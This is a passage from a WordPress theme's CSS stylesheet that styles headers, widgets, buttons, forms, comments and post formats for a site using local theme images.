	background: url(/wp-content/themes/w-tokyo-sci-ind_12/img/header_img.png);
	background-repeat: no-repeat;
	box-shadow: 3px 3px 5px #666;
}

audio,
canvas,
video {
	display: inline-block;
}
audio:not([controls]) {
	display: none;
}
del {
	color: #333;
}
ins {
	background: #fff9c0;
	text-decoration: none;
}
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin: 24px;
	margin-bottom: 1.714285714rem;
}
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
small {
	font-size: smaller;
}
img {
	border: 0;
	-ms-interpolation-mode: bicubic;
}

/* Clearing floats */
.clear:after,
.wrapper:after,
.format-status .entry-header:after {
	clear: both;
}
.clear:before,
.clear:after,
.wrapper:before,
.wrapper:after,
.format-status .entry-header:before,
.format-status .entry-header:after {
	display: table;
	content: "";
}

.wrapper {
	background-color: #FFF;
	box-shadow: 3px 3px 5px #666;
	padding: 0 2em;

}

/* =Repeatable patterns
-------------------------------------------------------------- */

/* Small headers */
.archive-title,
.page-title,
.entry-content th,
.comment-content th {
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
	font-weight: bold;
	text-transform: uppercase;
	color: #636363;
}
/*.widget-title,*/


.widget-title {
/*	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	-webkit-box-shadow: 3px 3px 3px #D3D3D3;
	-moz-box-shadow: 3px 3px 3px #D3D3D3;
	box-shadow: 3px 3px 3px #D3D3D3;
	text-shadow: 1px 1px 2px #696969;
	background-image: -moz-linear-gradient(top, #EEEEEE, #CCCCCC);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0.00, #EEEEEE), color-stop(1.0, #CCCCCC));
	background-color: #CCCCCC;
	padding: 10px;
	color: #666666;*/
		border-top: 1px solid #DDD;
		border-right: 1px solid #DDD;
		border-bottom: 1px solid #DDD;
		border-left: none;
/*		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;*/
		-webkit-box-shadow: 1px 1px 2px #DDD;
		-moz-box-shadow: 1px 1px 2px #DDD;
		box-shadow: 1px 1px 2px #DDD;
		padding: 5px;
/*		padding-left: 25px;*/
		text-shadow: 1px 1px 2px #333;
		background-color: #39F;
		background-image: url(/wp-content/themes/w-tokyo-sci-ind_12/img/side_header_bg.jpg);
		background-repeat: repeat-x;
background-image: -moz-linear-gradient(top, #3399FF, #0066CC);
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0.00, #3399FF), color-stop(1.0, #0066CC));
		color: #FFF;
}

/* Shared Post Format styling */
article.format-quote footer.entry-meta,
article.format-link footer.entry-meta,
article.format-status footer.entry-meta {
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
}

/* Form fields, general styles first */
button,
input,
textarea {
	border: 1px solid #ccc;
	border-radius: 3px;
	font-family: inherit;
	padding: 6px;
	padding: 0.428571429rem;
}
button,
input {
    line-height: normal;
}
textarea {
	font-size: 100%;
	overflow: auto;
	vertical-align: top;
}

/* Reset non-text input types */
input[type="checkbox"],
input[type="radio"],
input[type="file"],
input[type="hidden"],
input[type="image"],
input[type="color"] {
	border: 0;
	border-radius: 0;
	padding: 0;
}

/* Buttons */
.menu-toggle,
input[type="submit"],
input[type="button"],
input[type="reset"],
article.post-password-required input[type=submit],
li.bypostauthor cite span {
	padding: 6px 10px;
	padding: 0.428571429rem 0.714285714rem;
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 1.428571429;
	font-weight: normal;
	color: #7c7c7c;
	background-color: #e6e6e6;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -ms-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -webkit-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -o-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: linear-gradient(top, #f4f4f4, #e6e6e6);
	border: 1px solid #d2d2d2;
	border-radius: 3px;
	box-shadow: 0 1px 2px rgba(64, 64, 64, 0.1);
}
.menu-toggle,
button,
input[type="submit"],
input[type="button"],
input[type="reset"] {
	cursor: pointer;
}
button[disabled],
input[disabled] {
    cursor: default;
}
.menu-toggle:hover,
button:hover,
input[type="submit"]:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
article.post-password-required input[type=submit]:hover {
	color: #5e5e5e;
	background-color: #ebebeb;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -ms-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -webkit-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -o-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: linear-gradient(top, #f9f9f9, #ebebeb);
}
.menu-toggle:active,
.menu-toggle.toggled-on,
button:active,
input[type="submit"]:active,
input[type="button"]:active,
input[type="reset"]:active {
	color: #757575;
	background-color: #e1e1e1;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -ms-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -webkit-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -o-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: linear-gradient(top, #ebebeb, #e1e1e1);
	box-shadow: inset 0 0 8px 2px #c6c6c6, 0 1px 0 0 #f4f4f4;
	border: none;
}
li.bypostauthor cite span {
	color: #fff;
	background-color: #21759b;
	background-image: none;
	border: 1px solid #1f6f93;
	border-radius: 2px;
	box-shadow: none;
	padding: 0;
}

/* Responsive images */
.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full,
img.size-large,
img.header-image,
img.wp-post-image {
	max-width: 100%;
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}

/* Make sure videos and embeds fit their containers */
embed,
iframe,
object,
video {
	max-width: 100%;
}
.entry-content .twitter-tweet-rendered {
	max-width: 100% !important; /* Override the Twitter embed fixed width */
}

/* Images */
.alignleft {
	float: left;
}
.alignright {
	float: right;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.entry-content img,
.comment-content img,
.widget img,
img.header-image,
.author-avatar img,
img.wp-post-image {
	/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
	border-radius: 3px;
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
}
.wp-caption {
	max-width: 100%; /* Keep wide captions from overflowing their container. */
	padding: 4px;
}
.wp-caption .wp-caption-text,
.gallery-caption,
.entry-caption {
	font-style: italic;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	color: #757575;
}
img.wp-smiley,
.rsswidget img {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.entry-content dl.gallery-item {
	margin: 0;
}
.gallery-item a,
.gallery-caption {
	width: 90%;
}
.gallery-item a {
	display: block;
}
.gallery-caption a {
	display: inline;
}
.gallery-columns-1 .gallery-item a {
	max-width: 100%;
	width: auto;
}
.gallery .gallery-icon img {
	height: auto;
	max-width: 90%;
	padding: 5%;
}
.gallery-columns-1 .gallery-icon img {
	padding: 3%;
}

/* Navigation */
.site-content nav {
	clear: both;
	line-height: 2;
	overflow: hidden;
}
#nav-above {
	padding: 24px 0;
	padding: 1.714285714rem 0;
}
#nav-above {
	display: none;
}
.paged #nav-above {
	display: block;
}
.nav-previous,
.previous-image {
	float: left;
	width: 50%;
}
.nav-next,
.next-image {
	float: right;
	text-align: right;
	width: 50%;
}
.nav-single + .comments-area,
#comment-nav-above {
	margin: 48px 0;
	margin: 3.428571429rem 0;
}

/* Author profiles */
.author .archive-header {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.author-info {
	border-top: 1px solid #ededed;
	margin: 24px 0;
	margin: 1.714285714rem 0;
	padding-top: 24px;
	padding-top: 1.714285714rem;
	overflow: hidden;
}
.author-description p {
	color: #757575;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.author.archive .author-info {
	border-top: 0;
	margin: 0 0 48px;
	margin: 0 0 3.428571429rem;
}
.author.archive .author-avatar {
	margin-top: 0;
}


/* =Basic structure
-------------------------------------------------------------- */

/* Body, links, basics */
html {
	font-size: 87.5%;
}
body {
	font-size: 14px;
	font-size: 1rem;
	font-family: Helvetica, Arial, sans-serif;
	text-rendering: optimizeLegibility;
	color: #444;
}
body.custom-font-enabled {
	font-family: "Open Sans", Helvetica, Arial, sans-serif;
}
a {
	outline: none;
/*	color: #21759b;*/
	color: #06F;
	text-decoration: none;
}
a:hover {
	color: #0f3647;
}

/* Assistive text */
.assistive-text,
.site .screen-reader-text {
	position: absolute !important;
	clip: rect(1px, 1px, 1px, 1px);
}
.main-navigation .assistive-text:hover,
.main-navigation .assistive-text:active,
.main-navigation .assistive-text:focus {
	background: #fff;
	border: 2px solid #333;
	border-radius: 3px;
	clip: auto !important;
	color: #FFFF00;
	display: block;
	font-size: 12px;
	padding: 12px;
	position: absolute;
	top: 5px;
	left: 5px;
	z-index: 100000; /* Above WP toolbar */
}

/* Page structure */
.site {
	padding: 0 24px;
	padding: 0 1.714285714rem;
/*	background-color: #fff;*/
}
.site-content {
	margin: 24px 0 0;
	margin: 1.714285714rem 0 0;
}
.widget-area {
	margin: 24px 0 0;
	margin: 1.714285714rem 0 0;
}

/* Header */
.site-header {
	padding: 24px 0;
	padding: 1.714285714rem 0;
}
.site-header h1,
.site-header h2 {
/*	text-align: center;*/
}
.site-header h1 a,
.site-header h2 a {
	color: #515151;
	display: inline-block;
	text-decoration: none;
}
.site-header h1 a:hover,
.site-header h2 a:hover {
	color: #21759b;
}
.site-header h1 {
	font-size: 24px;
	font-size: 1.714285714rem;
/*	line-height: 1.285714286;*/
	padding-top: 1rem;
	margin-left: 1rem;
/*	margin-bottom: 14px;
	margin-bottom: 1rem;*/
}
	.site-header h1 img {
	width: 100%;
	}

.site-header h2 {
	font-weight: normal;
	font-size: 13px;
	font-size: 0.928571429rem;
/*	line-height: 1.846153846;*/
	line-height: 100%;
	color: #757575;
	font-weight/***/: bold9;
}
.header-image {
	margin-top: 24px;
	margin-top: 1.714285714rem;
}

/* Navigation Menu */
.main-navigation {
	margin-top: 24px;
	margin-top: 1.714285714rem;
	text-align: center;
}
.main-navigation li {
	margin-top: 24px;
	margin-top: 1.714285714rem;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.42857143;
}
.main-navigation a:link {
	color: #FFF;
}
.main-navigation a:hover {
	color: #FFFF00;
}
.main-navigation a:focus {
	color: #FFFF00;
}
.main-navigation ul.nav-menu,
.main-navigation div.nav-menu > ul {
	display: none;
}
.main-navigation ul.nav-menu.toggled-on,
.menu-toggle {
	display: inline-block;
}

/* Banner */
section[role="banner"] {
	margin-bottom: 48px;
	margin-bottom: 3.428571429rem;
}

/* Sidebar */
.widget-area .widget {
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	hyphens: auto;
/*	margin-bottom: 48px;
	margin-bottom: 3.428571429rem;*/
	margin-bottom: 1rem;
	word-wrap: break-word;
}
.widget-area .widget h3 {
	margin-bottom: 1rem;
/*	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;*/
	padding: 10px 0 10px 10px;
}
.widget-area .widget p,
.widget-area .widget li,
.widget-area .widget .textwidget {
/*	font-size: 13px;
	font-size: 0.928571429rem;*/
	line-height: 1.846153846;
}

.widget-area .widget li {
	display: block;
	border-bottom: 1px dotted #CCC;
}

.widget-area .widget li a:link {
	display: block;
	line-height: 250%;
}

.widget-area .widget li a:hover {
	display: block;
/*	background-color: #F1F6FD;*/
	line-height: 250%;
	opacity: 0.7;
}


.widget-area .widget p {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.widget-area .textwidget ul {
	list-style: disc outside;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
}
.widget-area .textwidget li {
	margin-left: 36px;
	margin-left: 2.571428571rem;
}
.widget-area .widget a:link {
	text-decoration: none;
}

.widget-area .widget a {
	color: #444;
}
.widget-area .widget a:hover {
	text-decoration: none:
	color: #21759b;
}
.widget-area #s {
	width: 53.66666666666%; /* define a width to avoid dropping a wider submit button */
}

/* Footer */
footer[role="contentinfo"] {
/*	border-top: 1px dotted #CCC;*/
	clear: both;
	font-size: 12px;
/*	font-size: 0.857142857rem;*/
	line-height: 2;
	max-width: 960px;
	max-width: 68.571428571rem;
	margin-top: 0;
/*	margin-top: 1.714285714rem;*/
	margin-left: auto;
	margin-right: auto;
	padding: 24px 0;
	padding: 1.714285714rem 0;
	text-align: center;
	background-color: #FFF;
	box-shadow: 3px 3px 5px #666;
	margin-bottom: 2em;
}
footer[role="contentinfo"] a {
	color: #686868;
}
footer[role="contentinfo"] a:hover {
	color: #21759b;
}


/* =Main content and comment content
-------------------------------------------------------------- */

.entry-meta {
	clear: both;
}
.entry-header {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-header img.wp-post-image {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-header .entry-title {
	font-size: 20px;
	font-size: 1.428571429rem;
	line-height: 1.2;
	font-weight: normal;
}

h1.entry-title {
		border-top: 1px solid #DDD;
		border-right: 1px solid #DDD;
		border-bottom: 1px solid #DDD;
		border-left: none;
/*		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;*/
		-webkit-box-shadow: 1px 1px 2px #DDD;
		-moz-box-shadow: 1px 1px 2px #DDD;
		box-shadow: 1px 1px 2px #DDD;
		padding: 5px 10px;
		text-shadow: 1px 1px 2px #666;
		background-color: #39F;
		background-image: url(/wp-content/themes/w-tokyo-sci-ind_12/img/h2_bg.jpg);
		background-repeat: repeat-x;
background-image: -moz-linear-gradient(top, #3399FF, #0066CC);
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0.00, #3399FF), color-stop(1.0, #0066CC));
		color: #FFF;
}

h1.entry-title a:link {
	text-decoration: none;
	color: #FFF;
}
h1.entry-title a:visited {
	text-decoration: none;
	color: #FFF;
}




#content .category-header {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}

#content .category-header .category-title {
	font-size: 20px;
	font-size: 1.57143rem;
	line-height: 1.2;
	font-weight: bold;
}
/*#help_me, #content .category-header .category-title {
	font-weight: normal;
}*/

#content h1.category-title {
		border-top: 1px solid #DDD;
		border-right: 1px solid #DDD;
		border-bottom: 1px solid #DDD;
		border-left: none;
/*		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;*/
		-webkit-box-shadow: 1px 1px 2px #DDD;
		-moz-box-shadow: 1px 1px 2px #DDD;
		box-shadow: 1px 1px 2px #DDD;
		padding: 5px 10px;
		text-shadow: 1px 1px 2px #666;
		background-color: #39F;
		background-image: url(/wp-content/themes/w-tokyo-sci-ind_12/img/h2_bg.jpg);
		background-repeat: repeat-x;
background-image: -moz-linear-gradient(top, #3399FF, #0066CC);
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0.00, #3399FF), color-stop(1.0, #0066CC));
		color: #FFF;
}


#content .category-header .category-title a {
	text-decoration: none;
}



.entry-header .entry-format {
	margin-top: 24px;
	margin-top: 1.714285714rem;
	font-weight: normal;
}
.entry-header .comments-link {
	margin-top: 24px;
	margin-top: 1.714285714rem;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #757575;
}
.comments-link a,
.entry-meta a {
	color: #757575;
}
.comments-link a:hover,
.entry-meta a:hover {
	color: #21759b;
}
article.sticky .featured-post {
	border-top: 4px double #ededed;
	border-bottom: 4px double #ededed;
	color: #757575;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 3.692307692;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
	text-align: center;
}
.entry-content,
.entry-summary,
.mu_register {
	line-height: 1.714285714;
}
.entry-content h1,
.comment-content h1,
.entry-content h2,
.comment-content h2,
.entry-content h3,
.comment-content h3,
.entry-content h4,
.comment-content h4,
.entry-content h5,
.comment-content h5,
.entry-content h6,
.comment-content h6 {
	margin: 0 0 16px 0;
/*	margin: 24px 0;
	margin: 1.714285714rem 0;
*/
	line-height: 1.714285714;
}
.entry-content h1,
.comment-content h1 {
	font-size: 21px;
	font-size: 1.5rem;
	line-height: 1.5;
}
.entry-content h2,
.comment-content h2,
.mu_register h2 {
	font-size: 18px;
	font-size: 1.285714286rem;
	line-height: 1.4;
		border-top: 1px solid #DDD;
		border-right: 1px solid #DDD;
		border-bottom: 1px solid #DDD;
		border-left: none;
		-webkit-box-shadow: 1px 1px 2px #DDD;
		-moz-box-shadow: 1px 1px 2px #DDD;
		box-shadow: 1px 1px 2px #DDD;
		padding: 5px 10px;
		text-shadow: 1px 1px 2px #666;
		background-color: #39F;
		background-image: url(/wp-content/themes/w-tokyo-sci-ind_12/img/side_header_bg.jpg);
		background-repeat: repeat-x;
background-image: -moz-linear-gradient(top, #3399FF, #0066CC);
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0.00, #3399FF), color-stop(1.0, #0066CC));
		color: #FFF;
}
.entry-content h3,
.comment-content h3 {
	font-size: 16px;
	font-size: 1.142857143rem;
	line-height: 1.846153846;
border: 1px solid #36F;
border-radius: 5px;
background-color: #FFF;
box-shadow: 1px 1px 2px #CCC;
color: #666;
text-shadow: 1px 1px 2px #AAA;
padding: 5px;
}
.entry-content h4,
.comment-content h4 {
	font-size: 14px;
	font-size: 1rem;
	line-height: 1.846153846;
}
.entry-content h5,
.comment-content h5 {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.entry-content h6,
.comment-content h6 {
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.846153846;
}
.entry-content p,
.entry-summary p,
.comment-content p,
.mu_register p {
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	line-height: 1.714285714;
}
.entry-content ol,
.comment-content ol,
.entry-content ul,
.comment-content ul,
.mu_register ul {
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	line-height: 1.714285714;
}
.entry-content ul ul,
.comment-content ul ul,
.entry-content ol ol,
.comment-content ol ol,
.entry-content ul ol,
.comment-content ul ol,
.entry-content ol ul,
.comment-content ol ul {
	margin-bottom: 0;
}
.entry-content ul,
.comment-content ul,
.mu_register ul {
	list-style: disc outside;
}
.entry-content ul.news {
	list-style: none;
}
.entry-content ol,
.comment-content ol {
	list-style: decimal outside;
}
.entry-content li,
.comment-content li,
.mu_register li {
	margin: 0 0 0 36px;
	margin: 0 0 0 2.571428571rem;
}
.entry-content ul.news li {
	margin: 0 2.5em 0 0;
	border-bottom: dotted 1px #aaa;
	line-height: 2em;
}
.entry-content blockquote ,
.comment-content blockquote {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
	padding: 24px;
	padding: 1.714285714rem;
	font-style: italic;
}
.entry-content blockquote p:last-child,
.comment-content blockquote p:last-child {
	margin-bottom: 0;
}
.entry-content code,
.comment-content code {
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
}
.entry-content pre,
.comment-content pre {
	border: 1px solid #ededed;
	color: #666;
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.714285714;
	margin: 24px 0;
	margin: 1.714285714rem 0;
	overflow: auto;
	padding: 24px;
	padding: 1.714285714rem;
}
.entry-content pre code,
.comment-content pre code {
	display: block;
}
.entry-content abbr,
.comment-content abbr,
.entry-content dfn,
.comment-content dfn,
.entry-content acronym,
.comment-content acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
.entry-content address,
.comment-content address {
	display: block;
	line-height: 1.714285714;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
}
img.alignleft {
	margin: 12px 24px 12px 0;
	margin: 0.857142857rem 1.714285714rem 0.857142857rem 0;
}
img.alignright {
	margin: 12px 0 12px 24px;
	margin: 0.857142857rem 0 0.857142857rem 1.714285714rem;
}
img.aligncenter {
	margin-top: 12px;
	margin-top: 0.857142857rem;
	margin-bottom: 12px;
	margin-bottom: 0.857142857rem;
}
.entry-content embed,
.entry-content iframe,
.entry-content object,
.entry-content video {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-content dl,
.comment-content dl {
	margin: 0 24px;
	margin: 0 1.714285714rem;
}
.entry-content dt,
.comment-content dt {
	font-weight: bold;
	line-height: 1.714285714;
}
.entry-content dd,
.comment-content dd {
	line-height: 1.714285714;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-content table,
.comment-content table {
	border-bottom: 1px solid #ededed;
	color: #757575;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	width: 100%;
}
.entry-content table caption,
.comment-content table caption {
	font-size: 16px;
	font-size: 1.142857143rem;
	margin: 24px 0;
	margin: 1.714285714rem 0;
}
.entry-content td,
.comment-content td {
	border-top: 1px solid #ededed;
	padding: 6px 10px 6px 0;
}
.site-content article {
/*	border-bottom: 4px double #ededed;*/
/*	margin-bottom: 72px;
	margin-bottom: 5.142857143rem;
	padding-bottom: 24px;
	padding-bottom: 1.714285714rem;*/
	word-wrap: break-word;
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	hyphens: auto;
}
.page-links {
	clear: both;
	line-height: 1.714285714;
}
footer.entry-meta {
	margin-top: 24px;
	margin-top: 1.714285714rem;
	margin-bottom: 2em;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #757575;
}
.single-author .entry-meta .by-author {
	display: none;
}
.mu_register h2 {
	color: #757575;
	font-weight: normal;
}


/* =Archives
-------------------------------------------------------------- */

.archive-header,
.page-header {
	margin-bottom: 48px;
	margin-bottom: 1.5rem;
	padding-bottom: 12px;
	padding-bottom: 1.571428571rem;
	border-bottom: 1px solid #ededed;
}
.archive-meta {
	color: #757575;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	margin-top: 22px;
	margin-top: 1.571428571rem;
}


/* =Single image attachment view
-------------------------------------------------------------- */

.article.attachment {
	overflow: hidden;
}
.image-attachment div.attachment {
	text-align: center;
}
.image-attachment div.attachment p {
	text-align: center;
}
.image-attachment div.attachment img {
	display: block;
	height: auto;
	margin: 0 auto;
	max-width: 100%;
}
.image-attachment .entry-caption {
	margin-top: 8px;
	margin-top: 0.571428571rem;
}


/* =Aside post format
-------------------------------------------------------------- */

article.format-aside h1 {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
article.format-aside h1 a {
	text-decoration: none;
	color: #4d525a;
}
article.format-aside h1 a:hover {
	color: #2e3542;
}
article.format-aside .aside {
	padding: 24px 24px 0;
	padding: 1.714285714rem;
	background: #d2e0f9;
	border-left: 22px solid #a8bfe8;
}
article.format-aside p {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #4a5466;
}
article.format-aside blockquote:last-child,
article.format-aside p:last-child {
	margin-bottom: 0;
}


/* =Post formats
-------------------------------------------------------------- */

/* Image posts */
article.format-image footer h1 {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	font-weight: normal;
}
article.format-image footer h2 {
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
}
article.format-image footer a h2 {
	font-weight: normal;
}

/* Link posts */
article.format-link header {
	padding: 0 10px;
	padding: 0 0.714285714rem;
	float: right;
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
	font-weight: bold;
	font-style: italic;
	text-transform: uppercase;
	color: #848484;
	background-color: #ebebeb;
	border-radius: 3px;
}
article.format-link .entry-content {
	max-width: 80%;
	float: left;
}
article.format-link .entry-content a {
	font-size: 22px;
	font-size: 1.571428571rem;
	line-height: 1.090909091;
	text-decoration: none;
}

/* Quote posts */
article.format-quote .entry-content p {
	margin: 0;
	padding-bottom: 24px;
	padding-bottom: 1.714285714rem;
}
article.format-quote .entry-content blockquote {
	display: block;
	padding: 24px 24px 0;
	padding: 1.714285714rem 1.714285714rem 0;
	font-size: 15px;
	font-size: 1.071428571rem;
	line-height: 1.6;
	font-style: normal;
	color: #6a6a6a;
	background: #efefef;
}

/* Status posts */
.format-status .entry-header {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.format-status .entry-header header {
	display: inline-block;
}
.format-status .entry-header h1 {
	font-size: 15px;
	font-size: 1.071428571rem;
	font-weight: normal;
	line-height: 1.6;
	margin: 0;
}
.format-status .entry-header h2 {
	font-size: 12px;
	font-size: 0.857142857rem;
	font-weight: normal;
	line-height: 2;
	margin: 0;
}
.format-status .entry-header header a {
	color: #757575;
}
.format-status .entry-header header a:hover {
	color: #21759b;
}
.format-status .entry-header img {
	float: left;
	margin-right: 21px;
	margin-right: 1.5rem;
}


/* =Comments
-------------------------------------------------------------- */

.comments-title {
	margin-bottom: 48px;
	margin-bottom: 3.428571429rem;
	font-size: 16px;
	font-size: 1.142857143rem;
	line-height: 1.5;
	font-weight: normal;
}
.comments-area article {
	margin: 24px 0;
	margin: 1.714285714rem 0;
}
.comments-area article header {
	margin: 0 0 48px;
	margin: 0 0 3.428571429rem;
	overflow: hidden;
	position: relative;
}
.comments-area article header img {
	float: left;
	padding: 0;
	line-height: 0;
}
.comments-area article header cite,
.comments-area article header time {
	display: block;
	margin-left: 85px;
	margin-left: 6.071428571rem;
}
.comments-area article header cite {
	font-style: normal;
	font-size: 15px;
	font-size: 1.071428571rem;
	line-height: 1.42857143;
}
.comments-area article header time {
	line-height: 1.714285714;
	text-decoration: none;
	font-size: 12px;
	font-size: 0.857142857rem;
	color: #5e5e5e;
}
.comments-area article header a {
	text-decoration: none;
	color: #5e5e5e;
}
.comments-area article header a:hover {
	color: #21759b;
}
.comments-area article header cite a {
	color: #444;
}
.comments-area article header cite a:hover {
	text-decoration: underline;
}
.comments-area article header h4 {
	position: absolute;
	top: 0;
	right: 0;
	padding: 6px 12px;
	padding: 0.428571429rem 0.857142857rem;
	font-size: 12px;
	font-size: 0.857142857rem;
	font-weight: normal;
	color: #fff;
	background-color: #0088d0;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #009cee, #0088d0);
	background-image: -ms-linear-gradient(top, #009cee, #0088d0);
	background-image: -webkit-linear-gradient(top, #009cee, #0088d0);
	background-image: -o-linear-gradient(top, #009cee, #0088d0);
	background-image: linear-gradient(top, #009cee, #0088d0);
	border-radius: 3px;
	border: 1px solid #007cbd;
}
.comments-area li.bypostauthor cite span {
	position: absolute;
	margin-left: 5px;
	margin-left: 0.357142857rem;
	padding: 2px 5px;
	padding: 0.142857143rem 0.357142857rem;
	font-size: 10px;
	font-size: 0.714285714rem;
}
a.comment-reply-link,
a.comment-edit-link {
	color: #686868;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
a.comment-reply-link:hover,
a.comment-edit-link:hover {
	color: #21759b;
}
.commentlist .pingback {
	line-height: 1.714285714;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}

/* Comment form */
#respond {
	margin-top: 48px;
	margin-top: 3.428571429rem;
}
#respond h3#reply-title {
	font-size: 16px;
	font-size: 1.142857143rem;
	line-height: 1.5;
}
#respond h3#reply-title #cancel-comment-reply-link {
	margin-left: 10px;
	margin-left: 0.714285714rem;
	font-weight: normal;
	font-size: 12px;
	font-size: 0.857142857rem;
}
#respond form {
	margin: 24px 0;
	margin: 1.714285714rem 0;
}
#respond form p {
	margin: 11px 0;
	margin: 0.785714286rem 0;
}
#respond form p.logged-in-as {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
#respond form label {
	display: block;
	line-height: 1.714285714;
}
#respond form input[type="text"],
#respond form textarea {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.714285714;
	padding: 10px;
	padding: 0.714285714rem;
	width: 100%;
}
#respond form p.form-allowed-tags {
	margin: 0;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	color: #5e5e5e;
}
.required {
	color: red;
}


/* =Front page template
-------------------------------------------------------------- */

.entry-page-image {
	margin-bottom: 14px;
	margin-bottom: 1rem;
}
.template-front-page .site-content article {
	border: 0;
	margin-bottom: 0;
}
.template-front-page .widget-area {
	clear: both;
	float: none;
	width: auto;
	padding-top: 24px;
	padding-top: 1.714285714rem;
	border-top: 1px solid #ededed;
}
.template-front-page .widget-area .widget li {
	margin: 8px 0 0;
	margin: 0.571428571rem 0 0;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.714285714;
	list-style-type: square;
	list-style-position: inside;
}
.template-front-page .widget-area .widget li a {
	color: #757575;
}
.template-front-page .widget-area .widget li a:hover {
	color: #21759b;
}
.template-front-page .widget-area .widget_text img {
	float: left;
	margin: 8px 24px 8px 0;
	margin: 0.571428571rem 1.714285714rem 0.571428571rem 0;
}


/* =Widgets
-------------------------------------------------------------- */

.widget-area .widget ul ul {
	margin-left: 12px;
	margin-left: 0.857142857rem;
}
.widget_rss li {
	margin: 12px 0;
	margin: 0.857142857rem 0;
}
.widget_recent_entries .post-date,
.widget_rss .rss-date {
	color: #aaa;
	font-size: 11px;
	font-size: 0.785714286rem;
	margin-left: 12px;
	margin-left: 0.857142857rem;
}
#wp-calendar {
	margin: 0;
